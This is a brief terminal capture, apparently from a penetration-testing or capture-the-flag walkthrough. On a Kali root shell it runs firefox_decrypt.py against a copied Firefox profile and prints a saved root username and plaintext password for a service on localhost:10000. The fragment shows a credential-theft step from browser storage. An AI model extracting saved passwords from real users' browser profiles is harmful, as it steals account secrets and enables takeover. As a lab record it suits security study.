 (root💀kali)-[/var/www/html/firefox_decrypt]
# python3 firefox_decrypt.py fir/
2021-11-21 12:35:44,298 - WARNING - profile.ini not found in fir/
2021-11-21 12:35:44,298 - WARNING - Continuing and assuming 'fir/' is a profile location
Website:   https://localhost:10000
Username: 'root'
Password: 'S8Y389KJqWpJuSwFqFZHwfZ3GnegUa'